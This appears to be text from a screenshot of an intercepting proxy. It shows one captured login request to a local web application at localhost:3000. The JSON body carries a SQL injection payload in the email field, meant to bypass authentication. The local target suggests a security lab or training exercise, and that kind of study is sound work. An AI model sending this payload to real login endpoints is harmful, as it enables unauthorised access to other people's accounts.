 Help
Quick Start Request Response Break
Method Header: Text Body: Text
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 46
Origin: https://localhost:3000
Connection: keep-alive
Referer: https://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss
{"email":"' or 1=1; --","password":"asdfasdf"}